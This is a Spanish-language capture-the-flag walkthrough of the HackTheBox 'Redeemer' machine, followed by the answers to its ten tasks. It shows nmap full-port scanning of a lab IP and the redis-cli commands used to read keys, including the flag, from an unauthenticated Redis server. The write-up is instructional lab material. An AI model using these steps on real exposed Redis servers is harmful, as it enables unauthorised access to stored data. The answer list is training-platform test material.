Con este post finalizamos la serie Tier 0 del Starting Point de HTB que iniciamos aquí.



Redeemer

El primer paso será iniciar la máquina (para lo que previamente tendremos que tener establecida nuestra conexión VPN)

Copiamos la IP del equipo remoto, en mi caso 10.129.213.71, y lanzamos un nmap.

1

2

3

4

5

6

7

8

9

10

┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/HTB/Tier0]

└─$ nmap -A 10.129.213.71 -oN nmap_output

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-09 12:46 CEST

Nmap scan report for 10.129.213.71

Host is up (0.12s latency).

All 1000 scanned ports on 10.129.213.71 are in ignored states.

Not shown: 1000 closed tcp ports (conn-refused)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 2.81 seconds

Significado de las flags:

-A: escaneo completo (aka agresivo) que ejecuta OS detection, version detection, script scanning y traceroute todo del tirón.-oN: imprime la salida en un fichero de texto con el nombre nmap_output

Ups !! … nobody listen :(

Vamos a por todos los puertos utilizando la flag -p- , no solo los 1000 de -A .

1

2

3

4

5

6

7

8

9

10

11

┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/HTB/Tier0]

└─$ nmap -A -p- 10.129.213.71 -oN nmap_output

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-09 12:48 CEST

Nmap scan report for 10.129.213.71

Host is up (0.075s latency).

Not shown: 65534 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

6379/tcp open redis Redis key-value store 5.0.7

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 29.85 seconds

Ahora si. Tenemos el puerto 6379/tcp con el servicio redis escuchando. Para los que no sepáis qué es Redis podéis informaros aquí.

Utilizamos redis-cli para conectarnos con el comando -h para indicarle el host.

1

2

3

┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/HTB/Tier0]

└─$ redis-cli -h 10.129.213.71

10.129.213.71:6379>

Ejecutamos info

1

2

3

4

5

6

7

8

9

10

11

[...]

10.129.213.71:6379> info

# Server

redis_version:5.0.7

redis_git_sha1:00000000

redis_git_dirty:0

redis_build_id:66bd629f924ac924

redis_mode:standalone

os:Linux 5.4.0-77-generic x86_64

[...]

10.129.213.71:6379>

Lanzamos un select, le pedimos todas las keys y volcamos con get la que nos interesa. Para mas info sobre estos comandos:

1

2

3

4

5

6

7

8

9

10

11

[...]

10.129.213.71:6379> select 0

OK

10.129.213.71:6379> keys *

1) "numb"

2) "flag"

3) "stor"

4) "temp"

10.129.213.71:6379> get flag

"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"

10.129.213.71:6379>

Con esto completamos el Tier 0 y se nos habilita el botón para pasar al siguiente nivel, el Tier 1.

Enhorabuena a los que habéis llegado hasta aquí.

Respuestas:

- Task 1: 6379

- Task 2: redis

- Task 3: In-memory Database

- Task 4: redis-cli

- Task 5: -h

- Task 6: info

- Task 7: 5.0.7

- Task 8: select

- Task 9: 4

- Task 10: keys *